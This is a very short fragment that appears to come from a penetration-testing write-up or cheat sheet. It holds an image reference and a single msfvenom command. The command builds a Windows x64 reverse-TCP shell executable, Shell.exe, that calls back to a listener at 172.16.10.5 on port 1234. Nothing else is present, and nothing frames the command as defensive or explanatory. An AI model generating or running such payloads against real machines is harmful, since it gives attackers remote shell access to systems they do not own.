 msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.10.5 LPORT=1234 -f exe > Shell.exe